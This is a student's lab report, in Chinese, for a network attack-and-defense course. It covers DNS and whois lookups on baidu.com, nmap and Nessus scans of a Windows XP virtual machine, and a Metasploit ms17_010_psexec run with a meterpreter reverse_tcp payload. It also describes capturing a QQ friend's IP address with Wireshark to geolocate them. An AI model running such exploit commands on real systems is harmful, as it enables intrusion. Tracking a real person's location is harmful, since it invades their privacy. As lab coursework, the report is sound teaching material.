20232415 2025-2026-1 《网络与系统攻防技术》 实验五实验报告

一、实验内容

1.1DNS 域名与 IP 关联信息搜集:从指定 3 个域名中任选其一,运用 whois、dig、nslookup、traceroute、tracert 及在线工具,获取 DNS 注册人及联系方式、域名对应 IP 地址、IP 注册人及联系方式、IP 所在国家 / 1城市 / 具体地理位置,需完成多工具协同查询与信息核验。

1.2社交场景 IP 与地理位置追踪:通过合法技术手段获取 BBS、论坛、QQ、MSN 等任一社交平台好友的 IP 地址,并查询该 IP 对应的具体地理位置,聚焦社交场景下的信息溯源实践。

1.3nmap 开源工具扫描实践:使用 nmap 对靶机进行扫描,需完成四项核心任务:检测靶机 IP 活跃状态、识别开放的 TCP 与 UDP 端口、判断靶机操作系统及版本、排查靶机安装的网络服务,同时需记录完整操作命令。

1.4Nessus 开源工具漏洞扫描:通过 Nessus 扫描靶机,明确开放端口信息、各端口服务存在的安全漏洞,进而推演攻陷靶机以获取系统访问权的可行路径,要求提供操作命令与漏洞分析过程。

1.5搜索引擎信息检索实践:一是自查个人网络足迹,排查隐私与信息泄露风险;二是运用 Google hack 技术完成至少 10 种搜索方法的实操,强化高级信息检索技能。

二、实验目的

①掌握核心信息搜集工具与技术:熟练运用 whois、dig、nmap、Nessus 等工具及 Google hack 高级检索方法,掌握 DNS 域名查询、IP 溯源、网络扫描、漏洞识别等关键技术的操作逻辑与应用场景。

②提升网络信息分析与问题解决能力:学会从域名、IP、端口、漏洞等多维度挖掘网络关联信息,具备靶机活跃性检测、系统及服务识别、漏洞风险评估与攻陷路径推演的实操能力。

三、基础环境

VMware+kali

四、实验过程与分析

4.1对baidu.com进行DNS域名查询,获取信息



4.1.1查询DNS注册人及联系方式

使用命令:

点击查看代码

whois baidu.com

由此可知:



注册人组织:北京百度网讯科技有限公司

注册人国家:CN(中国)

注册人邮箱:需通过 https://domains.markmonitor.com/whois/baidu.com 提交请求表单获取

注册商信息

域名注册商:MarkMonitor Information Technology(Shanghai)Co., Ltd.

注册商 WHOIS 服务器:whois.markmonitor.com

注册商网站:http://markmonitor.com

注册商 IANA ID:3638



4.1.2 查询对应域名的IP地址

使用命令dig baidu.com查询DNS解析信息,包括IP地址、服务器配置等信息。

182.61.244.149——182.61.244.44——182.61.202.236——182.61.202.46这四个地址均为baidu.com的地址



使用命令nslookup baidu.com查询域名的DNS信息,对上述信息进行验证。

与上述结果相符



4.1.3 查询IP地址注册信息

使用命令

点击查看代码

whois

注册人信息

注册人:Baidu Netcom Science and Technology Co., Ltd.(百度在线网络技术有限公司)

邮箱:huxin05@baidu.com

电话:+86-18110062082

IP 地址的地址信息

地址:Baidu Campus, No.10 Shangdi 10th Street, Haidian District, Beijing The People’s Republic of China 100085

补充地址信息:Haidian Plaza, No.10, Shangdi 10th street, Haidian District Beijing,100080

其他地址查询结果均相似



4.1.4 跟踪网络路由

使用命令

点击查看代码

traceroute baidu.com

对于地址124.237.177.164,路径均被屏蔽



4.1.5 获取IP地址注册位置

使用“UU在线工具”查询IP地址的具体位置,对于地址182.61.244.149,地理位置为



4.2尝试获取QQ中某一好友的IP地址,并查询获取该好友所在的具体地理位置

这里我拨打了QQ的语音电话:

用wireshark进行抓包:

使用UU在线管理工具获取地理位置:

4.3使用nmap开源软件对靶机环境进行扫描



这里我使用的是Windows xp虚拟机作为靶机,IP地址为:192.168.52.133

使用kali虚拟机作为攻击机,IP地址为:192.168.52.131



4.3.1检查靶机IP地址是否活跃

使用命令

点击查看代码

nmap -sn 192.168.52.133

结果显示在线。



4.3.2 检查靶机IP地址开放的端口

使用命令

点击查看代码

nmap -sS 192.168.52.133

发现135,139,445端口开放。



使用命令

点击查看代码

nmap -sU 192.168.52.133

发现123,137,138,445,500,1025,1900,4500端口开放。

4.3.3查看靶机安装的操作系统及版本



使用命令

点击查看代码

nmap -O 192.168.52.133

发现版本为Microsoft Windows XP SP2 或 SP3

4.3.4扫描靶机安装的服务



使用命令

点击查看代码

nmap -sV 192.168.52.133

135/tcp:开放,服务为 Microsoft Windows RPC。

139/tcp:开放,服务为 Microsoft Windows netbios-ssn。

445/tcp:开放,服务为 Microsoft Windows XP microsoft-ds。



4.4 用Nessus开源软件对靶机环境进行扫描

4.4.1扫描靶机上开放的端口

打开nessus,选择create new scan,选择其中的host discovery。在扫描配置界面,输入任务名称、描述、文件夹与目标主机。前三个可以任意填写,随后一个需填写靶机的IP地址

扫描发现:

端口135,139,445开放。

4.4.2扫描靶机各个端口上网络服务存在的安全漏洞

有以下四种漏洞:

(1)严重漏洞:Microsoft Windows XP 系统未受支持风险

系统版本过时,目标主机运行的是微软 Windows XP 系统。该系统的官方技术支持已于 2014 年 4 月 8 日正式终止,属于淘汰级操作系统。

安全防护缺失,微软不再为 Windows XP 系统提供任何安全补丁更新,现有及潜在漏洞均无法得到修复,给攻击者留下大量可乘之机。

无官方保障,针对该系统的漏洞问题,微软不会提供后续的调查、响应或技术支持,出现安全事件后无法获得官方层面的修复方案。

(2)高危漏洞:SMB 空会话认证漏洞

风险描述:目标主机的 SMB 协议存在未授权访问缺陷,攻击者无需提供账号密码,即可通过空会话登录 “browser” 或 “spoolss” 管道,直接获取主机相关信息。

潜在影响:远程攻击者可借此漏洞收集目标的敏感数据,为后续实施漏洞利用、权限提升等深入攻击行为提供关键信息支撑。

(3)中危风险:SMB 签名未启用

风险说明:远程 SMB 服务器未强制要求消息签名,这使得未经认证的远程攻击者有机可乘,可对 SMB 服务器发起中间人攻击。

潜在影响:攻击者通过中间人攻击,能够窃取或篡改 SMB 通信中的数据,直接威胁网络通信的安全性及数据的完整性。

(4)低危风险:ICMP 时间戳请求信息泄露

风险说明:目标主机对 ICMP 时间戳请求有响应,攻击者可通过该请求获取其系统时间。

潜在影响:未认证的远程攻击者可能利用获取的系统时间,辅助破解依赖时间的认证协议,存在一定安全隐患。





4.4.3攻陷靶机环境,获得系统访问权

使用命令:

点击查看代码

use exploit/windows/smb/ms17_010_psexec

set RHOSTS 192.168.52.133

set LHOST 192.168.52.131

set PAYLOAD windows/meterpreter/reverse_tcp

exploit



在 Metasploit 中使用 ms17_010_psexec 模块攻击 Windows XP 目标(192.168.52.133),配置好目标与攻击机 IP 及默认 payload 后执行攻击。

虽成功完成漏洞利用核心步骤并获取 SYSTEM 权限,但因 payload 启动失败(错误码 193,可能不兼容),未建立会话;尝试更换 x86 payload 也无效。

